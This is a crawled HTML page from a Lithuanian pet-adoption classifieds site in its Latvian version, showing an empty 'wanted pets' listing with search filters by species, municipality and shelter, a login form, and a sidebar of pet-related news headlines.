

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lv/wanted/user.7274
body_size: 39015
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Dzīvnieku aprūpe | Meklēju mājdzīvnieku</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Meklēju mājdzīvnieku   " >
			<meta name="keywords" content="Dzīvnieku sludinājumi, 
     		suns, kaķis, dzīvnieks, kucēns, kaķēns, kuce, puika, suņi, kaķi, suņuki, dzīvnieki, mājdzīvnieki, kucēni kaķēni, 
     		pieejamie, adopcija, pazudušie, atrastie, 
     		patversme, dzīvnieku patversmes, suņu patversmes, kaķu patversmes, dzīvnieku aprūpe    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lv,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/wanted/user.7274">LT</a> | <a href="/en/wanted/user.7274">EN</a> | <a href="/ru/wanted/user.7274">RU</a> | <b>LV</b> | <a href="/pl/wanted/user.7274">PL</a> | <a href="/ee/wanted/user.7274">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lv/wanted/user.7274" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lv/wanted/user.7274" title="" >Igaunija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="lv/"><img src="system/template/html/page.html/files/header/header-lv" alt="Title page" align="right" /></a>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lv/admin-login/user.7274" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lv/wanted/user.7274" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lietotāja vārds" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="pierakstīties" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lv/registration" >reģistrēties</A> |
						<A title="lost password" class="small" href="/lv/lost_password">aizmirsu paroli</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/adoption">Pieejamie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/missing">Pazudušie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/found">Atrastie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/sale">Pārdod</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/wanted">Meklēju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/fates">Likteņi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/help">Jaunumi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/pet_orders/f.new" >Pasūtīt</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/wanted.search" >Meklēt</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/main/f.new" >Jauns sludinājums</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/report" >Statistika</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/anketa" >Lietotāji</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/print" >Drukāt</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table>
				<tr>				
					<td valign="top" width="1%" style="white-space:nowrap;"><h1>Meklēju mājdzīvnieku</h1></td>
					<td valign="top" width="1%" style="white-space:nowrap;"><span class="light"></span></td>
					<td valign="middle">
						<div class="noprint"></div>
					</td>													
				</tr>
			</table>
			<form action="/lv/wanted/user.7274" method="post" style="margin:0; padding: 0;" id="search_form">
			<input type="hidden" id="show_search_form" name="show_search_form" value="0" >
			<input type="hidden" name="page" value="1" id="gallery_page" ><div class="noprint"><table  border="0" cellspacing="4" cellpadding="0" width="100%"><tr>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;">
			<select name="type"  style="width: 99%;">
			<option label="--- Dzīvnieka suga ---" value="" selected>--- Dzīvnieka suga ---</option><option label="kaķis" value="1">kaķis</option><option label="suns" value="2">suns</option><option label="citas" value="3">citas</option><option label="grauzējs" value="4">grauzējs</option><option label="frets" value="5">frets</option><option label="putns" value="6">putns</option><option label="reptilis" value="7">reptilis</option><option label="zirgs" value="1359">zirgs</option>
			</select></H2>
				  			</td>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;" >
			<select name="city"  style="width: 99%;">
			<option label="--- Pašvaldība ---" value="" selected>--- Pašvaldība ---</option><option label="Vilnius City" value="224">Vilnius City</option><option label="Kaunas City" value="225">Kaunas City</option><option label="Klaipeda City" value="226">Klaipeda City</option><option label="Siauliai City" value="227">Siauliai City</option><option label="Panevezys City" value="228">Panevezys City</option><option label="Akmene District" value="229">Akmene District</option><option label="Alytus City" value="230">Alytus City</option><option label="Alytus District" value="231">Alytus District</option><option label="Anyksciai District" value="232">Anyksciai District</option><option label="Birstonas City" value="233">Birstonas City</option><option label="Birzai District" value="234">Birzai District</option><option label="Druskininkai City" value="235">Druskininkai City</option><option label="Elektrenai City" value="236">Elektrenai City</option><option label="Ignalina District" value="237">Ignalina District</option><option label="Jonava District" value="238">Jonava District</option><option label="Joniskis District" value="239">Joniskis District</option><option label="Jurbarkas District" value="240">Jurbarkas District</option><option label="Kaisiadorys District" value="241">Kaisiadorys District</option><option label="Kalvarija Municipality" value="242">Kalvarija Municipality</option><option label="Kaunas District" value="243">Kaunas District</option><option label="Kazlu Ruda Municipality" value="244">Kazlu Ruda Municipality</option><option label="Kedainiai District" value="245">Kedainiai District</option><option label="Kelmes District" value="246">Kelmes District</option><option label="Klaipeda District" value="247">Klaipeda District</option><option label="Kretinga District" value="248">Kretinga District</option><option label="Kupiskis District" value="249">Kupiskis District</option><option label="Lazdijai District" value="250">Lazdijai District</option><option label="Marijampole Municipality" value="251">Marijampole Municipality</option><option label="Mazeikiai District" value="252">Mazeikiai District</option><option label="Moletai District" value="253">Moletai District</option><option label="Neringa Municipality" value="254">Neringa Municipality</option><option label="Pagegiai Municipality" value="255">Pagegiai Municipality</option><option label="Pakruojis District" value="256">Pakruojis District</option><option label="Palanga City" value="257">Palanga City</option><option label="Panevezys District" value="258">Panevezys District</option><option label="Pasvalis District" value="259">Pasvalis District</option><option label="Plunge District" value="260">Plunge District</option><option label="Prienai District" value="261">Prienai District</option><option label="Radviliskis District" value="262">Radviliskis District</option><option label="Raseiniai District" value="263">Raseiniai District</option><option label="Rietavas Municipality" value="264">Rietavas Municipality</option><option label="Rokiskis District" value="265">Rokiskis District</option><option label="Skuodas District" value="266">Skuodas District</option><option label="Sakiai District" value="267">Sakiai District</option><option label="Salcininkai District" value="268">Salcininkai District</option><option label="Siauliai District" value="269">Siauliai District</option><option label="Silale District" value="270">Silale District</option><option label="Silute District" value="271">Silute District</option><option label="Sirvintai District" value="272">Sirvintai District</option><option label="Svencionys District" value="273">Svencionys District</option><option label="Taurage District" value="274">Taurage District</option><option label="Telsiai District" value="275">Telsiai District</option><option label="Trakai District" value="276">Trakai District</option><option label="Ukmerge District" value="277">Ukmerge District</option><option label="Utena District" value="278">Utena District</option><option label="Varena District" value="279">Varena District</option><option label="Vilkaviskis District" value="280">Vilkaviskis District</option><option label="Vilnius District" value="281">Vilnius District</option><option label="Visaginas Municipality" value="282">Visaginas Municipality</option><option label="Zarasai District" value="283">Zarasai District</option>
			</select></H2>
				  			</td>
					<td width="30%" valign=top>
						<H2 style=" display:inline;" >
			<select name="shelter_id"  style="width: 99%;">
			<option label="--- Īpašnieks/patversme ---" value="" selected>--- Īpašnieks/patversme ---</option><option label="Privātīpašniekiem" value="0">Privātīpašniekiem</option><option label="Utena patversme" value="1">Utena patversme</option><option label="Grinda" value="2">Grinda</option><option label="Nuaras, Kaunas patversme" value="4">Nuaras, Kaunas patversme</option><option label="Lesė" value="7">Lesė</option><option label="Gyvūnų namai" value="8">Gyvūnų namai</option><option label="Pifas" value="9">Pifas</option><option label="SOS gyvūnai" value="10">SOS gyvūnai</option><option label="LGGD, Šiauliai patversme" value="11">LGGD, Šiauliai patversme</option><option label="Plungė  patversme" value="12">Plungė  patversme</option><option label="Visaginas patversme" value="13">Visaginas patversme</option><option label="5 pėdutės" value="15">5 pėdutės</option><option label="LGGD, Vilnius patversme" value="22">LGGD, Vilnius patversme</option><option label="Panevėžys sabiedrība " value="24">Panevėžys sabiedrība </option><option label="Kaštonė" value="42">Kaštonė</option><option label="Penkta Koja" value="43">Penkta Koja</option><option label="Zirgu aizsardzība" value="44">Zirgu aizsardzība</option><option label="Mindraja" value="45">Mindraja</option><option label="Jurbarko komunalininkas" value="46">Jurbarko komunalininkas</option><option label="Šansas" value="47">Šansas</option><option label="Būk mano draugas" value="48">Būk mano draugas</option><option label="Naminukai" value="49">Naminukai</option><option label="Mažoji Liza (neturi prieglaudos)" value="50">Mažoji Liza (neturi prieglaudos)</option><option label="Rainiukas" value="51">Rainiukas</option><option label="Katino svajonė" value="52">Katino svajonė</option><option label="Padėk beglobiui" value="53">Padėk beglobiui</option><option label="Gyvybės stotelė" value="55">Gyvybės stotelė</option><option label="Tautmilės prieglauda" value="57">Tautmilės prieglauda</option><option label="Linksmosios pėdutės" value="59">Linksmosios pėdutės</option><option label="Šlapia nosytė" value="60">Šlapia nosytė</option><option label="Mažeikių gyvūnų globos draugija" value="61">Mažeikių gyvūnų globos draugija</option><option label="Marijampolės gyvūnų mylėtojų asociacija" value="62">Marijampolės gyvūnų mylėtojų asociacija</option><option label="Kaimo grandinė (prieglaudos neturi)" value="63">Kaimo grandinė (prieglaudos neturi)</option><option label="Makatukai" value="64">Makatukai</option><option label="Priglausk (neturi prieglaudos)" value="65">Priglausk (neturi prieglaudos)</option><option label="Dryžuota laimė" value="66">Dryžuota laimė</option><option label="Klaipėdos miesto gyvūnų globos draugija" value="67">Klaipėdos miesto gyvūnų globos draugija</option><option label="Ukmergės gyvūnų globos namai „Klajūnas“" value="68">Ukmergės gyvūnų globos namai „Klajūnas“</option><option label="Šiaulių letenėlė" value="69">Šiaulių letenėlė</option><option label="Vyšnių sodas" value="70">Vyšnių sodas</option><option label="Pūkuota svajonė" value="71">Pūkuota svajonė</option>
			</select></H2>
					</td><td align="right" ><input type="submit" name="search_button" value="meklēt "></td></tr></table ></div></form>
			<table width="100%" >
				<tr>
					<td><table width="100%"><tr></tr></table></td>
				</tr>
				<tr>
					<td><div class="noprint"></div></td>
				</tr>
				<tr>
					<td></td>
				</tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lv/about_us" title="par mums" class="light">par mums</a>  | <a href="lv/shelters" title="Dzīvnieku patversmes (kaķu, sunu)" class="light">patversmes</a>  | <a href="lv/rules" title="noteikumi" class="light">noteikumi</a>  | <a href="lv/distribution" title="sadale" class="light">sadale</a>  | <a href="lv/blacklist" title="melnais saraksts" class="light">melnais saraksts</a>  | <a href="lv/friends" title="draugi" class="light">draugi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakti" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Tiešsaistē: <b>379</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Draugiem.lv" class="light" >
						<img  src="data/icons/frype.png" alt="Draugiem.lv" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lv/help" title="Jaunumi">Jaunumi</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57086" title="Viedokļu: 32542"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57086" title="Viedokļu: 32542"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57085" title="Viedokļu: 138955"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57084" title="Viedokļu: 144098"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57084" title="Viedokļu: 144098"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57083" title="Viedokļu: 100509"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57082" title="Viedokļu: 100007"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57082" title="Viedokļu: 100007"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57080" title="Viedokļu: 100926"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57080" title="Viedokļu: 100926"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57079" title="Viedokļu: 101261"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57079" title="Viedokļu: 101261"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57078" title="Viedokļu: 152896"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57078" title="Viedokļu: 152896"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a 